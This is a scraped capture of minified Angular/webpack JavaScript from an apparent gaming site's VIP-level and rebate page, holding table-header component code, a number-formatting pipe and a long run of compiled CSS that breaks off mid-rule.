e=n.component;l(n,2,0,u["\u0275nov"](n,6),"click",!1,""),l(n,3,0,"filter","fill"),l(n,12,0),l(n,16,0,e.nzFilterMultiple),l(n,18,0,!e.nzFilterMultiple)}),(function(l,n){var e=n.component;l(n,1,0,e.hasFilterValue,e.filterVisible),l(n,22,0,e.locale.filterConfirm),l(n,25,0,e.locale.filterReset)}))}function $l(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{nzDropdownMenuComponent:0}),(l()(),u["\u0275and"](0,[["checkboxTemplate",2]],null,0,null,bl)),(l()(),u["\u0275eld"](2,0,null,null,10,"span",[["class","ant-table-header-column"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,9,"div",[],[[2,"ant-table-column-sorters",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.updateSortValue()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,5,"span",[["class","ant-table-column-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,xl)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,yl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0),u["\u0275ncd"](null,1),(l()(),u["\u0275and"](16777216,null,null,1,null,Nl)),u["\u0275did"](12,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,2),u["\u0275ncd"](null,3),(l()(),u["\u0275and"](16777216,null,null,1,null,Ml)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,6,0,e.nzShowCheckbox&&!e.nzShowRowSelection),l(n,8,0,e.nzShowRowSelection),l(n,12,0,e.nzShowSort),l(n,16,0,e.nzShowFilter)}),(function(l,n){l(n,3,0,n.component.nzShowSort)}))}var ql=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Hl(l){return u["\u0275vid"](0,[u["\u0275ncd"](null,0),(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function jl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ll)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Wl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{templateRef:0}),(l()(),u["\u0275and"](0,[[1,2],["contentTemplate",2]],null,0,null,Hl)),(l()(),u["\u0275and"](16777216,null,null,1,null,jl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,3,0,!n.component.nzTableComponent)}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/4.b294e7bfab2aa41085c5.js
body_size: 20913
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"1dYp":function(n,t,l){"use strict";var e=l("CcnG"),o=l("rr9d"),i=l("OsWL"),u=l("zC/G"),c=l("Ip0R"),a=l("CVdl"),r=l("v67d"),s=l("ZLNL"),g=l("28A0"),p=l("y9Pr"),d=l("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],l=1;l<arguments.length;l++)t[l-1]=arguments[l];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=t[0];function u(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],l=n,e=t[0],o=0;o<4&&(e=t[o],!(a(l)<5));o++)l=c(l);return a(n)>=5?l+e:0===i?n.toLocaleString():n}function c(n,t){void 0===t&&(t=-4);var l=n.toString().split("."),e=l[0].split("");e.splice(t,0,".");var o=e.join("");return l[1]&&(o+=l[1]),Number(o)}function a(n){var t=n.toString(),l=t.indexOf("."),e=t;return-1!==l&&(e=t.substring(0,l)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=l("udbD"),m=l("Cxl7"),h=l("bZGi"),O=l("uGGr"),x=l("Evg9"),_=l("6cVX"),P=l("8cFx"),M=l("ZYCi"),b=l("Xuik"),v=l("WAj7");l.d(t,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#fff;border-bottom:1px solid #666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBB/images/level/banner.jpg) 0 0/100% no-repeat #000;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:26.7%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcHGBB/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:43%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#fff;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d2b887}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#fff}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:57%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#fff;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#fff}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#d2b887!important}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#d2b887;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcHGBB/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#000;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcHGBB/images/level/icon_level.png) 0 0/100% 100% no-repeat;color:#000}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#999}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#d2b887;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcHGBB/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcHGBB/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcHGBB/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcHGBB/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background-color:#222}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcHGBB/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#d2b887;padding-top:20px;text-shadow:0 1px 3px rgba(191,195,204,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#f2f2f2;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#bfbfbf;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#d2b887}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;font-weight:700;color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#fff;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#d2b887;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:108px;-webkit-box-pack:center;justify-content:center;height:36px;font-size:14px;color:#252525}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:30px;background:url(/pcHGBB/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcHGBB/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#000}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#fff;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#252525;background:url(/pcHGBB/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#999;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d2b887}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0;border-bottom:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#d2b887;font-weight:800;color:#fff;height:42px;border-right:1px solid #999;border-bottom:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#1a1a1a;font-size:18px;font-weight:800;min-width:100px;height:55px;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#fff;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #999;background-color:#20201f}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   